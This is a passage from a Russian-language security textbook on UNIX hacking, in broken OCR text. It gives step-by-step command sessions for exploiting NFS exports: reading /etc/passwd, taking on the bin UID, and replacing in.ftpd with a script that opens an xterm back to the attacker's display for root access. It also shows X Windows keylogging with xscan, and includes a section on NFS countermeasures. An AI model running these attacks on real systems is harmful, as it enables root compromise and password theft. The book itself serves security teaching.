ми значениями, отличными от 0. Поскольку мы смонтировали всю файловую систе-

му, теперь без труда можно увидеть содержимое файла

/etc/passwd.

nfs>

cd

/etc

nfs>

cat passwd

root:x:0:1:Super-User:/:/sbin/sh

daemon:x:1:1::/:

bin:x:2:2::/usr/bin:

sys:x:3:3::/:

adm:x:4:4:Admin:/var/adm:

lp:x:71:8:Line

Printer

Admin:/usr/spool/lp:

smtp:x:0:0:Mail

Daemon

User:/:

uucp:x:5:5:uucp

Admin:/usr/lib/uucp:

nuucp:x:9:9:uucp

Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico

listen:x:37:4:Network

Admin:/usr/net/nls:

nobody:x:60001:60001:Nobody:/:

noaccess:x:60002:60002:No

Access

User:/:

nobody4:x:65534:65534:SunOS

4.x

Nobody:/:

gk:x:1001:10::/export/home/gk:/bin/sh

sm:x:1003:10::/export/home/sm:/bin/sh

Итак, теперь нам известны имена пользователей и соответствующие им идентифика-

торы. Однако файл паролей является скрытым (shadowed), поэтому им нельзя восполь-

зоваться для взлома паролей. Поскольку мы не можем взломать ни одного пароля и, со-

ответственно, не можем смонтировать файловую систему в качестве суперпользователя,

необходимо определить другие идентификаторы пользователей, которые позволяют по-

лучить привилегированный доступ. Таким пользователем может оказаться daemon, но

лучше всего остановить выбор на учетной записи bin, или UID 2, так как во многих

системах пользователь bin является владельцем исполняемых файлов. Если взломщик

сможет получить доступ к исполняемым файлам посредством системы NFS или каким-

либо другим способом, то у большинства систем в таком случае не останется ни единого

шанса на выживание. После этого нужно смонтировать систему

/us

г,

изменить иден-

тификаторы UID и GID, а затем попытаться получить доступ к исполняемым файлам.

nfs> mount /usr

Using

a

privileged port

(1022)

Mount

v

/usr',

TCP,

transfer

size

8192

bytes.

nfs>

uid

2

nfs> gid 2

nfs>

status

User id : 2

Group id : 2

Remote host :

'quake'

Mount

path

:

'/usr'

Transfer size : 8192

Теперь мы обладаем всеми привилегиями, которыми обладает пользователь bin на

удаленной системе. В нашем примере файловая система не была экспортирована с

какими-то специальными параметрами, которые ограничивали бы возможности поль-

зователя bin по созданию или модификации файлов. Поэтому все, что осталось сде-

лать, — это запустить программу

xterm

или создать обратный канал к нашей системе,

который позволит получить доступ к взламываемой системе.

360 Часть II.

Хакинг

систем

Создадим на нашей системе следующий сценарий и сохраним его в файле

in.

f tpd.

#!/bin/sh

/usr/openwin/bin/xterm

-display

10.10.10.10:0.0

&

Теперь нужно перейти в каталог /sbin удаленной системы и заменить исходный

файл

in.

f tpd нашей версией.

nfs>

cd

/sbin

nfs> put

in.ftpd

И наконец, необходимо указать, чтобы удаленный сервер подключился к Х-серверу

нашего узла с помощью команды

xhost.

Для этого нужно ввести следующие команды.

[tsunami]#

xhost

+quake

quake being added to access control list

[tsunami]#

ftp

quake

Connected to quake.

В результате выполнения всех этих действий наша система станет X-терминалом удален-

ного узла с привилегиями root. Ввиду того что в этой системе файл

in.

f tpd вызывается из

файла inetd с привилегиями суперпользователя, наш сценарий также будет выполнен с

этими привилегиями, что означает получение доступа в качестве суперпользователя.

# id

uid=0(root)

gid=0(root)

#

О Контрмеры: защита системы NFS

Если нет острой необходимости в использовании системы NFS, то ее, а также и все

связанные

с ней

службы (например,

mountd,

statd

и

lockd)

необходимо отключить.

Реа-

лизуйте механизм управления доступом, который позволил бы получать доступ к нужным

файлам только санкционированным пользователям. Обычно экспортом файловых систем

и включением соответствующих параметров управления доступом управляют конфигура-

ционные файлы /etc/exports, /etc/dfs/dfstab и т.д. Некоторые параметры управле-

ния доступом позволяют задать имена компьютеров или групп, которым разрешен доступ,

установить доступ только для чтения или запретить установку флага

SUID.

В каждой реа-

лизации системы NFS имеются небольшие различия, поэтому более подробную информа-

цию об используемой версии поищите в документации или в справочной системе. Кроме

того, никогда не включайте локальный IP-адрес сервера (или localhost) в список систем,

которым разрешено монтировать файловую систему. Более старые версии службы

portmapper позволяют взломщикам подключаться через proxy-серверы, работающие в ин-

тересах этих взломщиков. Если системе было разрешено монтировать экспортируемую

файловую систему, взломщики могут отправить пакеты NFS службе portmapper взламы-

ваемой системы, что, в свою очередь, приведет к пересылке запроса на localhost. Такой

запрос будет выглядеть так, словно он поступил с доверенного узла, что позволит ему

обойти соответствующие правила управления доступом. Как всегда, в качестве последней

по порядку (но не по значимости!) меры, советуем установить все модули обновления,

предлагаемые разработчиками программного обеспечения.

v?j'<>'

°

Проблемы защиты системы X

Популярность

Простота

Опасность

Степень риска

8

9

5

7

Глава 8. Хакинг UNIX 361

Система X Windows предоставляет богатый набор функций, позволяющий многим

программам одновременно использовать один и тот же графический дисплей. Но с

точки зрения безопасности самой большой проблемой системы X Windows является

реализованная в ней модель защиты, которую коротко можно охарактеризовать так:

все или ничего. После того как клиент получил доступ к Х-серверу, ему выдается пол-

ная индульгенция. Клиенты X могут перехватывать нажатия клавиш на пользователь-

ской консоли, закрывать окна, захватывать любые окна сервера и отображать их со-

держимое где угодно, и даже переключать клавиатуру на свою, независимо от того,

какие клавиши нажимает пользователь. Многие проблемы основываются на слабой

парадигме управления доступом или полном равнодушии системного администратора.

Самой простой и популярной формой управления доступом к X является аутентифи-

кация с использованием команды

xhost.

Данный механизм обеспечивает управление

доступом на основе IP-адреса и является при этом наиболее слабой формой аутенти-

фикации. Для удобства работы системный администратор может ввести команду

xhost +, что позволит получить доступ к Х-серверу без какой-либо аутентификации

любому локальному или удаленному пользователю (при использовании параметра +

доступ к серверу разрешен для всех узлов). Что еще хуже, многие

Х-серверы,

рабо-

тающие на платформе PC, по умолчанию настроены именно на использование ко-

манды xhost +, подвергая тем самым огромной опасности ничего не подозревающих

пользователей. Как вы понимаете, этим, казалось бы незначительным, недостатком

могут воспользоваться злоумышленники.

Одной из лучших программ, предназначенной для идентификации Х-серверов, у

которых включен режим xhost +, является утилита xscan. С ее помощью можно вы-

полнить сканирование всей подсети, найти в ней запущенные Х-серверы и записать

все нажатия клавиш в файл журнала.

[tsunami]$

xscan quake

Scanning hostname quake

...

Connecting to quake

(192.168.1.10)

on port 6000...

Connected.

Host quake is running X.

Starting

keyboard

logging

of

host

quake:0.0

to

file

KEYLOGquake:0.0...

Теперь все клавиши, нажимаемые на клавиатуре удаленного компьютера, будут

регистрироваться в файле

KEYLOG.quake.

[tsunami]$

tail

-f

KEYLOG.quake:0.О

su -

[Shift_L]Iamowned[Shift_R]!

Затем достаточно воспользоваться командой

tail,

чтобы увидеть,

что

набирает

на

клавиатуре пользователь в режиме реального времени. В нашем примере пользователь

ввел команду su, а затем, в ответ на приглашение, — пароль

lamowned!

(утилита

xscan умеет даже определять нажатие клавиш <Shift>).

Также просто определить, какие окна открыты на взломанной системе. Для этого

взломщик сначала должен установить шестнадцатеричное значение идентификатора

окна с помощью команды

xlwins.

[tsunami]#

xlswins

-display

quake:0.0

|grep

-i

netscape

0x1000001 (Netscape)

0x1000246 (Netscape)

0x1000561 (Netscape: OpenBSD)

Программа xlswins отображает много информации, поэтому в нашем примере мы

используем утилиту grep, чтобы установить, запушен ли броузер Netscape. К счастью,

нам повезло — броузер Netscape действительно запущен на удаленном компьютере.

Однако ничего не мешает просмотреть все выдаваемые утилитой xlswins результаты

362 Часть II.

Хакинг

систем